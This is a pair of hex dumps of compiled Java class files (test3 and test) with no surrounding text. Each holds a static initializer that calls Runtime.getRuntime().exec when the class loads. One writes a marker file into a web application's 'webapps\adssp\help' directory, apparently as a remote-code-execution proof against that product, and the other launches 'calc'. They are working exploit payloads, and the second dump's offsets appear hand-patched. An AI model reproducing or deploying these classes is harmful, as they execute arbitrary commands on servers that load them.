 00000000 CA FE BA BE 00 00 00 34 00 1E 0A 00 07 00 11 0A Êþº¾...4........
00000010 00 12 00 13 08 00 14 0A 00 12 00 15 07 00 16 07 ................
00000020 00 17 07 00 18 01 00 06 3C 69 6E 69 74 3E 01 00 ........<init>..
00000030 03 28 29 56 01 00 04 43 6F 64 65 01 00 0F 4C 69 .()V...Code...Li
00000040 6E 65 4E 75 6D 62 65 72 54 61 62 6C 65 01 00 08 neNumberTable...
00000050 3C 63 6C 69 6E 69 74 3E 01 00 0D 53 74 61 63 6B <clinit>...Stack
00000060 4D 61 70 54 61 62 6C 65 07 00 16 01 00 0A 53 6F MapTable......So
00000070 75 72 63 65 46 69 6C 65 01 00 0A 74 65 73 74 33 urceFile...test3
00000080 2E 6A 61 76 61 0C 00 08 00 09 07 00 19 0C 00 1A .java...........
00000090 00 1B 01 00 3B 63 6D 64 20 2F 63 20 65 63 68 6F ....;cmd /c echo
000000A0 20 71 77 65 72 74 3E 2E 2E 5C 77 65 62 61 70 70 qwert>..\webapp
000000B0 73 5C 61 64 73 73 70 5C 68 65 6C 70 5C 61 64 6D s\adssp\help\adm
000000C0 69 6E 2D 67 75 69 64 65 5C 61 73 64 2E 74 78 74 in-guide\asd.txt
000000D0 0C 00 1C 00 1D 01 00 13 6A 61 76 61 2F 69 6F 2F ........java/io/
000000E0 49 4F 45 78 63 65 70 74 69 6F 6E 01 00 05 74 65 IOException...te
000000F0 73 74 33 01 00 10 6A 61 76 61 2F 6C 61 6E 67 2F st3...java/lang/
00000100 4F 62 6A 65 63 74 01 00 11 6A 61 76 61 2F 6C 61 Object...java/la
00000110 6E 67 2F 52 75 6E 74 69 6D 65 01 00 0A 67 65 74 ng/Runtime...get
00000120 52 75 6E 74 69 6D 65 01 00 15 28 29 4C 6A 61 76 Runtime...()Ljav
00000130 61 2F 6C 61 6E 67 2F 52 75 6E 74 69 6D 65 3B 01 a/lang/Runtime;.
00000140 00 04 65 78 65 63 01 00 27 28 4C 6A 61 76 61 2F ..exec..'(Ljava/
00000150 6C 61 6E 67 2F 53 74 72 69 6E 67 3B 29 4C 6A 61 lang/String;)Lja
00000160 76 61 2F 6C 61 6E 67 2F 50 72 6F 63 65 73 73 3B va/lang/Process;
00000170 00 21 00 06 00 07 00 00 00 00 00 02 00 01 00 08 .!..............
00000180 00 09 00 01 00 0A 00 00 00 1D 00 01 00 01 00 00 ................
00000190 00 05 2A B7 00 01 B1 00 00 00 01 00 0B 00 00 00 ..*·..±.........
000001A0 06 00 01 00 00 00 02 00 08 00 0C 00 09 00 01 00 ................
000001B0 0A 00 00 00 49 00 02 00 02 00 00 00 10 B8 00 02 ....I........¸..
000001C0 4B 2A 12 03 B6 00 04 4C A7 00 04 4B B1 00 01 00 K*..¶..L§..K±...
000001D0 00 00 0B 00 0E 00 05 00 02 00 0B 00 00 00 12 00 ................
000001E0 04 00 00 00 05 00 04 00 06 00 0B 00 07 00 0F 00 ................
000001F0 08 00 0D 00 00 00 07 00 02 4E 07 00 0E 00 00 01 .........N......
00000200 00 0F 00 00 00 02 00 10 ........
00000000 CA FE BA BE 00 00 00 34 00 1E 0A 00 07 00 11 0A Êþº¾...4........
00000010 00 12 00 13 08 00 14 0A 00 12 00 15 07 00 16 07 ................
00000020 00 17 07 00 18 01 00 06 3C 69 6E 69 74 3E 01 00 ........<init>..
00000030 03 28 29 56 01 00 04 43 6F 64 65 01 00 0F 4C 69 .()V...Code...Li
00000040 6E 65 4E 75 6D 62 65 72 54 61 62 6C 65 01 00 08 neNumberTable...
00000050 3C 63 6C 69 6E 69 74 3E 01 00 0D 53 74 61 63 6B <clinit>...Stack
00000060 4D 61 70 54 61 62 6C 65 07 00 16 01 00 0A 53 6F MapTable......So
00000070 75 72 63 65 46 69 6C 65 01 00 09 74 65 73 74 urceFile...test
0000007F 2E 6A 61 76 61 0C 00 08 00 09 07 00 19 0C 00 1A .java...........
0000008F 00 1B 01 00 04 63 .....c
00000095 61 6C 63 a lc
00000098 0C 00 1C 00 1D 01 00 13 6A 61 76 61 2F 69 6F 2F ........java/io/
000000A8 49 4F 45 78 63 65 70 74 69 6F 6E 01 00 04 74 65 IOException...te
000000B8 73 74 01 00 10 6A 61 76 61 2F 6C 61 6E 67 2F st...java/lang/
000000C7 4F 62 6A 65 63 74 01 00 11 6A 61 76 61 2F 6C 61 Object...java/la
000000D7 6E 67 2F 52 75 6E 74 69 6D 65 01 00 0A 67 65 74 ng/Runtime...get
000000E7 52 75 6E 74 69 6D 65 01 00 15 28 29 4C 6A 61 76 Runtime...()Ljav
000000F7 61 2F 6C 61 6E 67 2F 52 75 6E 74 69 6D 65 3B 01 a/lang/Runtime;.
00000107 00 04 65 78 65 63 01 00 27 28 4C 6A 61 76 61 2F ..exec..'(Ljava/
00000117 6C 61 6E 67 2F 53 74 72 69 6E 67 3B 29 4C 6A 61 lang/String;)Lja
00000127 76 61 2F 6C 61 6E 67 2F 50 72 6F 63 65 73 73 3B va/lang/Process;
00000137 00 21 00 06 00 07 00 00 00 00 00 02 00 01 00 08 .!..............
00000147 00 09 00 01 00 0A 00 00 00 1D 00 01 00 01 00 00 ................
00000157 00 05 2A B7 00 01 B1 00 00 00 01 00 0B 00 00 00 ..*·..±.........
00000167 06 00 01 00 00 00 02 00 08 00 0C 00 09 00 01 00 ................
00000177 0A 00 00 00 49 00 02 00 02 00 00 00 10 B8 00 02 ....I........¸..
00000187 4B 2A 12 03 B6 00 04 4C A7 00 04 4B B1 00 01 00 K*..¶..L§..K±...
00000197 00 00 0B 00 0E 00 05 00 02 00 0B 00 00 00 12 00 ................
000001A7 04 00 00 00 05 00 04 00 06 00 0B 00 07 00 0F 00 ................
000001B7 08 00 0D 00 00 00 07 00 02 4E 07 00 0E 00 00 01 .........N......
000001C7 00 0F 00 00 00 02 00 10 ........